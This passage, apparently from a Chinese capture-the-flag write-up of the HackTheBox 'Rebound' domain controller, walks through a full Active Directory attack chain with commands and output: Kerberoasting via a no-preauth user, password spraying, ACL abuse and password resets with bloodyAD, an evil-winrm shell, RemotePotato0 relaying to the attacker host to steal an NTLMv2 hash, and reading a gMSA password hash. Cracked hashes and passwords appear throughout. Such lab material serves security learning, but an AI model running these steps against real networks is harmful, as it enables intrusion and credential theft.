
此时as_rep返回的就是ldap_monitor的tgt了
所以两者之间的区别就是as_req阶段sname请求的对象不同,导致我们可以由原来请求的tgt变为了目标服务的st,当然这个也就使得as_req阶段可以直接拿到TGT的关闭了预认证的用户由只能尝试crack tgt获取当前用户密码,拓展到了可以获取st来crack.
实际我思考了一下即便是开启了预认证的用户,在获得了长期密钥后,也可以在请求tgt的时候做同样的操作,尽管有些鸡肋(笑)。
getspn也更新实现了这种方式,通过getSPN来指定nopreauth用户来发起对可能是服务账号的list进行测试
1 └─$ impacket-GetUserSPNs -dc-ip 10.10.11.231 -no-preauth jjones -usersfile ul_u -dc-host dc01.rebound.htb rebound.htb/ > NO_PREAUTH_SPN
而后hashcat跑出ldap_monitor的密码1GR8t@$$4u
1 $krb5tgs$23$*ldap_monitor$REBOUND.HTB$ldap_monitor*$bee5538d284dde5814a2c80f0596ba33$6d8903d501600b7c0fea99698ac786fe2a06cac9a3401aa0ef22542d83aad322abc97652860c82c5bfdcc5a688553fa68ce22c39cf986a62d22f843edc59629591104455fc1db22b6535db512dae5ca37d092c8574ef161621f869934e4db2e9e692fc8f38b5c493dc65f79756b0e57d56ee22ebb00f4686232587589f475cc87f6d48e88ed6c880ed49a3e5ad701965406270b631bcc9a554d13dd77c41a2e7c09658c29fe75571b8cfa617be91357d639883eaf8946ff2dcdedb8dbec0ed44756675cc7414edf25f5f18aac36212864fec0bfa4bfa9851fac9da47ae028d9a7e41003c1a4b5165598edef6943d75d084106d659622fe2322bab1ea1a88f1efbd4318ee41f2820b80fade550ab849c226640a56640470f4f33f9ef41584cf06392b5d73143663b2c52b1bb13bab40d4fe55abd015c7940a936397c600b75ed4e6d9a3ba469ba51c93d15e2e78e88e2574ed3ddb0988b8fe48ede1f5af6ceb724610a94aff35932f42ab47880c914599ca09384c200956a390e742d4370772f23de20097bacc9e7dd9556eb9cfff396de565b25804dac3b22e9975159114322c36987d5de984ea40733513f8e383dc75de2ae36c5efd5814b4458a0c68753b265896305e9a87cd9a182192b872ea12b9e97221c5ea2560b1f67d1ff0c6b7db28c0dd82ef956cb5e85f5d8d378aca01a5777336abb2936c4c6965e4256539077b51ad45918eee703e4061962ac2f130d3a1bf1d3e5d031bcc2fbf3e9cae8b560f13b6c11aa3b82c10d6a6276e6f6ad80fce4347307b680cce8ceedd101ae21cc986186095809a645d7db0104bc2461f7f933af3d3967bbff3289f6e2cd00fff015217258f00a97fd30593fadafafc886f42e43e5773cbf93b917d8892c6f9a9c1ff05cbcd4e712b8d2d9ff601707d04646b106285c21206cee37607cc142fee68c2478622e8dfcfefedf6e7bcd8971d29bb07f1bfe51f24cd6e9908e390b5f07a97f5df2b056f037fcf09af32dd71072f66a996924810232d775c252ca4d226d9146e6992586778777fc52c675d1f377a150852d251cb6c5f352de45292f75a63b84543484f6325be06820d7fdcc9c25f8850a41948e0e54da66e102afdf37305039d25014e762e093cb7d3d5c96e8874801f1660f626c2326d934bcdf5288778464b2aa57c395ac277692052fa0d2be1bdcfcc688a5ceba0e054b4801595ca1f3bd2c189057a8c4efcf747429824cd7ee70d613c279a4f1dfd9120cb40a81420666885c6029dfd5947ef84f268f7fb6cce104ada1ddb3037cecf28a880a3df93da4855b0de5260bd2721b4d6d5f3a5fc778ae08bfa64feded8c89fc1ea1361e6cc23:1GR8t@$$4u
这个用户没什么权限,所以进一步撞密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 └─$ crackmapexec smb rebound.htb -u ul_u -p '1GR8t@$$4u' --continue-on-success SMB dc01.rebound.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False) SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\Administrator:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\Guest:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\krbtgt:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\DC01$:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\llune:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\fflock:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\jjones:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u SMB dc01.rebound.htb 445 DC01 [+] rebound.htb\oorend:1GR8t@$$4u SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u STATUS_LOGON_FAILURE SMB dc01.rebound.htb 445 DC01 [-] rebound.htb\delegator$:1GR8t@$$4u STATUS_LOGON_FAILURE

又得到了rebound.htb\oorend:1GR8t@$$4u
通过遛狗可以看到oorend对servicemgmt组有加用户权限
所以把自己加到组里进去
1 2 ─$ python3 bloodyAD.py --dc-ip 10.10.11.231 --host dc01.rebound.htb -u oorend -p '1GR8t@$$4u' -d rebound.htb add groupMember ServiceMgmt oorend [+] oorend added to ServiceMgmt
再看servicemgmt的权限
看下组织SERVICE USERS中的对于ServiceMgmt的acl,ActiveDirectoryRights被指向了serviceMgmt,所以genericAll.
1 2 3 4 5 6 7 8 9 PV > Get-ObjectAcl -Identity 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' ObjectDN : OU=Service Users,DC=rebound,DC=htb ObjectSID : None ACEType : ACCESS_ALLOWED_ACE ACEFlags : None ActiveDirectoryRights : FullControl AccessMask : 0xf01ff InheritanceType : None SecurityIdentifier : ServiceMgmt (S-1-5-21-4078382237-1492182817-2568127209-7683)
那我们先给刚加到servicemgmt的oorend也加一个FullControl权限
1 2 └─$ python3 bloodyAD.py --dc-ip 10.10.11.231 --host dc01.rebound.htb -u oorend -p '1GR8t@$$4u' -d rebound.htb add genericAll 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' oorend [+] oorend has now GenericAll on OU=SERVICE USERS,DC=REBOUND,DC=HTB
再来看一下这个OU的对于oorendacl,已经变成了FullControl
1 2 3 4 5 6 7 8 9 PV > Get-ObjectAcl -Identity 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' ObjectDN : OU=Service Users,DC=rebound,DC=htb ObjectSID : None ACEType : ACCESS_ALLOWED_ACE ACEFlags : CONTAINER_INHERIT_ACE, OBJECT_INHERIT_ACE ActiveDirectoryRights : FullControl AccessMask : 0xf01ff InheritanceType : None SecurityIdentifier : oorend (S-1-5-21-4078382237-1492182817-2568127209-7682)

此时oorennd就对这个组织内的用户有了为所欲为的权限,这个ou内有两个用户
这里为了演示所以分别用加spn和关闭预认证两种方式,尝试拿一下他们的tgt和st来crack出密码。
首先是spn
1 2 PV > Set-DomainObject -Identity winrm_svc -Set serviceprincipalname='nonexistent/BLAHBLAH' [2024-12-11 08:21:19] [Set-DomainObject] Success! modified attribute serviceprincipalname for CN=winrm_svc,OU=Service Users,DC=rebound,DC=htb
1 2 3 4 5 6 7 8 9 10 └─$ impacket-GetUserSPNs -dc-ip 10.10.11.231 -k -dc-host dc01.rebound.htb rebound.htb/ -request Impacket v0.12.0.dev1 - Copyright 2023 Fortra ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation ---------------------------- ------------ ------------------------------------------------------- -------------------------- -------------------------- ---------- ldapmonitor/dc01.rebound.htb ldap_monitor 2023-04-08 05:07:56.123753 2023-04-08 12:23:35.007774 nonexistent/BLAHBLAH winrm_svc CN=Remote Management Users,CN=Builtin,DC=rebound,DC=htb 2024-12-11 08:29:00.801570 2023-04-08 13:03:38.047176 ... $krb5tgs$23$*winrm_svc$REBOUND.HTB$rebound.htb/winrm_svc*$5cd5533395c682ce80e059196be12db4$c51ea4f61b3ca9f72154d0f6550f5d78d5815079aeaec41386d43b54b12893dbe8a6e2ab198337b19319cdbccd524d26453c3bb65e6928352e8005947dedce955fc54090ca725f5677e235601346f2f9b5373779c74ddddedb6cffce910f57122d382b95a940b5f643c4618b04d53c793970f6a2e78130ff376a8eb1db579c8cd8c051e5d6ac7af361344abe279e1955072b0391195d5ec065720d7f11f24b6f5b670b62c95c6928a5e860d198af7414986b5cb52175edd7a899c71bb812fca2ce39865bf76370aa2759b34bfc9ba82ca3f323e69bff142849356665d265b052c8fc6bf2daca3f140a84a7e0ac5fab5be89732083dee707c100e90ce40f63e8116aa0829944be289fa66ae251fbd81c5fd718803c447425f356a356cf5bde0a4b4f03edfd89c7f6776b4b253eba921a3c8b1646c023c7bb7ca263073f39c0272cd815b290b4b1c0fabc8fadf2afd16c25caaa886ca8a414e0f2d1a4b7693800cc2aec7b9e9c38d997a5bc9f35f7364d443ebd6d8c6216d7bfce5f6df1657dd4e449cfcdbedf301d414de440aaf086680d84a637297af1ad99e994f8d04c89ba10d2b6722ca7827b0e8deef97235bb3f7dbf17f62a4863db12bd96982c34b3239d85a8b1effbe953d547581b0bb1fae076a1343c57ff91eda86eccb8d7bdb03303dca320b66adbe2c102fdad1547cd688d0652595e8c2ce6fae921d79da92921dc886fd570ba3b6260a23715c6d8a88930ab1a82bdba9821e2a6084e9f243bd6e3a6271b681cbafa8de28f17c4bd881528101602fcff190e7ecaacb56c773d7d4181dd628713038892545f66b705a01d238455bee5beebed5b847a0cc6af64a16a97b220013e7b06bcb4078404943efda299680bbeba3637ebd9cbc053fb02c3316f6048eb894c5b512df170f653fe38f76e68f514141300dd223faf8b986431dc8197e09645d8a8def836588f63faa3c29addcebd7fb2f63f54a694a6b0873436f238660e2bb4ca2d8be020071a824a5e38b579b37fb89caee67004dbb96b301e7fed18158720faccd78896865117ba6e93d604e9360f7823d556d1b7c76d4c655b9781a94f167991cc379de4dfaee4c6d828a27c6e6eaa5a153fb344dc2771c233ede90196c82e68531793379ad683227c988456ab4d588b0cf7f1aab53fbd058f2aa62b923ea244f94b343ec8d365b682ec3256fda51d2728322e6c2547bd41147a24decaefb926b6093eabc02f90d3ebc27e9fcf0c60701a4142174a7f4a4e14570cdb4221c4c0f770bbb2a8433d72384f596cfd287ff0c393391fc9d15bd73c388d566df44c863c5340f16031e18c7d54b1885fb5085462130774fb3cc9510ccde61fab111c32d8154165361000ae140a10eff4a7e95acba171ed94073d8510fdfadae92438bff38a11976b5496c5e33de95bd8b8510c74b2931cc9be03e7d2d
其次是关预认证
1 2 └─$ python3 bloodyAD.py --dc-ip 10.10.11.231 --host dc01.rebound.htb -u oorend -p '1GR8t@$$4u' -d rebound.htb add uac batch_runner -f DONT_REQ_PREAUTH [-] ['DONT_REQ_PREAUTH'] property flags added to batch_runner's userAccountContro
1 2 3 4 5 6 7 8 9 10 └─$ impacket-GetNPUsers -dc-ip 10.10.11.231 -dc-host dc01.rebound.htb -k rebound.htb/ -request Impacket v0.12.0.dev1 - Copyright 2023 Fortra Name MemberOf PasswordLastSet LastLogon UAC ------------ -------- -------------------------- -------------------------- -------- jjones 2023-04-08 05:02:52.045675 2023-04-09 06:16:17.935528 0x410200 batch_runner 2024-12-11 08:33:01.145320 2023-04-09 06:22:12.624455 0x410200 ... $krb5asrep$23$batch_runner@REBOUND.HTB:63ad36224c5225e520039e3f04ad4896$07fab82d6a27595e7604335c532d5b336be20a5b3e26eaae71a6f50f7fe8aae6dfb26e02d8e66680980223d2a1411ff973969467e89349dd9867a9ddb6fe5046f38b6087e2e1bc3f59c269d6a7c5581b7280b71882cd8d85c1ca1b411207ff6cc99bd3cdb6c66f15a7a632acdf533a8a19ca42c3d223e5f97827117e5421dff9580deddce4f06e85eca456daad31ecb111ee44e653f8fb77857b1febd8fc6918b433200bf7ec1094242c2fed867f4ad7e4d4836ce38dde1105f0cf4f1b529546fa4a2cac67f7f6701e137af30474fa4f1401d5de92c54d483b60e2a589e18fbab0aaa2384c9edefc8524
然后跑一下这两用户的密码,并没有跑出来

因为winrm_svc在remote组里所以直接改一下他的密码登录看下
1 2 └─$ python3 bloodyAD.py -u oorend -p '1GR8t@$$4u' --dc-ip 10.10.11.231 -d rebound.htb --host dc01.rebound.htb set password winrm_svc Password@123 [+] Password changed successfully!
登录
1 2 3 4 5 6 7 └─$ evil-winrm -u winrm_svc -p Password@123 -i dc01.rebound.htb Evil-WinRM shell v3.5 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\winrm_svc\Documents>
get User
to Root 跑了下证书没问题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> .\Certify.exe find /vulnerable _____ _ _ __ / ____| | | (_)/ _| | | ___ _ __| |_ _| |_ _ _ | | / _ \ '__| __| | _| | | | | |___| __/ | | |_| | | | |_| | \_____\___|_| \__|_|_| \__, | __/ | |___./ v1.0.0 [*] Action: Find certificate templates [*] Using the search base 'CN=Configuration,DC=rebound,DC=htb' [*] Listing info about the Enterprise CA 'rebound-DC01-CA' Enterprise CA Name : rebound-DC01-CA DNS Hostname : dc01.rebound.htb FullName : dc01.rebound.htb\rebound-DC01-CA Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED Cert SubjectName : CN=rebound-DC01-CA, DC=rebound, DC=htb Cert Thumbprint : 17125012B063D3072D92E009F60CBF074ABE805E Cert Serial : 42467DADE6281F8846DC3B6CEE24740D Cert Start Date : 4/8/2023 6:55:49 AM Cert End Date : 4/8/2122 7:05:49 AM Cert Chain : CN=rebound-DC01-CA,DC=rebound,DC=htb UserSpecifiedSAN : Disabled CA Permissions : Owner: BUILTIN\Administrators S-1-5-32-544 Access Rights Principal Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11 Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544 Allow ManageCA, ManageCertificates rebound\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512 Allow ManageCA, ManageCertificates rebound\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519 Enrollment Agent Restrictions : None [+] No Vulnerable Certificates Templates found!
好处是
1 2 3 4 5 6 7 8 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> get-process Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName ------- ------ ----- ----- ------ -- -- ----------- ... 285 12 2604 12872 556 1 winlogon ...
有个winlogon,说明有用户正在当前服务器使用会话
可以看下当前有哪些用户正在会话,用RunasCs是因为winrm直接看好像没权限似的。
1 2 3 4 5 *Evil-WinRM* PS C:\Users\winrm_svc\Documen.\RunasCs.exe winrm_svc Password@123 qwinsta -l 9 SESSIONNAME USERNAME ID STATE TYPE DEVICE >services 0 Disc console tbrady 1 Active
这里可以用remotepotato
我们拿tbrady的ntlmv2hash就好,所以就用mode2
Module 2 - Rpc capture (hash) server + potato trigger
.\RemotePotato0.exe -m 2 -s 1
因为他必须发送至一个135端口,而后再转发到🥔在服务器本机的起的Oxid端口(默认9999)
因为当前靶机服务器的135端口已经被rpc已经占用了,所以这里发往我们自己的135,再转发到靶机的9999
起一下转发
1 socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.10.11.231:9999
在服务器上指定要获取hash用户的会话id,这里tbrady的id是1,因为他135冲突了所以启用远程Oxid Resolver用我们本地来转回它本地9999。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> .\RemotePotato0.exe -m 2 -s 1 -x 10.10.16.8 [*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on (null) to your victim machine on port 9999 [*] Example Network redirector: sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9999 [*] Starting the RPC server to capture the credentials hash from the user authentication!! [*] Spawning COM object in the session: 1 [*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54} [*] RPC relay server listening on port 9997 ... [*] Starting RogueOxidResolver RPC Server listening on port 9999 ... [*] IStoragetrigger written: 102 bytes [*] ServerAlive2 RPC Call [*] ResolveOxid2 RPC call [+] Received the relayed authentication on the RPC relay server on port 9997 [*] Connected to RPC Server 127.0.0.1 on port 9999 [+] User hash stolen! NTLMv2 Client : DC01 NTLMv2 Username : rebound\tbrady NTLMv2 Hash : tbrady::rebound:79462e4cb5ae6e77:68a21f51060084bc500d4ea8c41e7c78:01010000000000008016aa01e64bdb01fcc8e616b4ba6afa0000000002000e007200650062006f0075006e006400010008004400430030003100040016007200650062006f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006e0064002e00680074006200050016007200650062006f0075006e0064002e00680074006200070008008016aa01e64bdb01060004000600000008003000300000000000000001000000002000003649acf65b79e33a110b152e1f5606c67ca238e2dc9d4661b59a9a4bd1a3ae630a00100000000000000000000000000000000000090000000000000000000000

拿到hash跑出密码543BOMBOMBUNmanda


看下tbrady的权限,有对DELEGATORS的readGmsapassword权限
bloodyad读DELEGATORS$的msDS-ManagedPassword属性拿nt就好
1 2 3 4 5 └─$ python3 bloodyAD.py -u TBRADY -p '543BOMBOMBUNmanda' --dc-ip 10.10.11.231 -d rebound.htb --host dc01.rebound.htb get object 'delegator$' --attr msDS-ManagedPassword distinguishedName: CN=delegator,CN=Managed Service Accounts,DC=rebound,DC=htb msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:4ba33add1108fe560429fc27a1bcab6b msDS-ManagedPassword.B64ENCODED: NikXxFjQpBQrJqGAoSwQfOJIcS4wKNsur+HWUgv8o4fs6tlKg8aqiw1hINqtW2YwYl8Z1aO6AMsosv4kx81YKfH7AuhmB+vzCKB4VyXKmtEx390JWrBXHcNKcxlygf8Urs3g+RNlodOEx0FDGsoFRZ1Lq1nJetOTSLVY/sVm4q/jHbWxsmCsXenE6XK5a8z5q3yD6Mx4Ho3CdnVB110Ac24SxV1t+tKPsZ1Q1bbhhF7bf37jTiz9v6hsSZVNWgmxfDPg02n1oaViqh+XRdZnLtEs6i5O3HiAEtWYJdjEm0Qc2DCSupQRA5HSeZ51mEauBRRHyUhIjZeAuGckCFyYew==
然后是DELEGATORS的路,可以看到是有约束委派
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 0 pwdLastSet : 04/08/2023 primaryGroupID : 515 objectSid : S-1-5-21-4078382237-1492182817-2568127209-7687 accountExpires : 9223372036854775807 logonCount : 14 sAMAccountName : delegator$ sAMAccountType : 805306369 dNSHostName : gmsa.rebound.htb servicePrincipalName : browser/dc01.rebound.htb objectCategory : CN=ms-DS-Group-Managed-Service-Account,CN=Schema,CN=Configuration,DC=rebound,DC=htb isCriticalSystemObject : FALSE dSCorePropagationData : 16010101000000.0Z lastLogonTimestamp : 04/08/2023 msDS-AllowedToDelegateTo : http/dc01.rebound.htb msDS-SupportedEncryptionTypes : RC4-HMAC AES128 AES256 msDS-ManagedPasswordId : AQAAAEtEU0sCAAAAaQEAAA8AAAAGAAAAqozXLXGPzBuv4FrBregFhwAAAAAYAAAAGAAAAHIAZQBiAG8AdQBuAGQALgBoAHQAYgAA 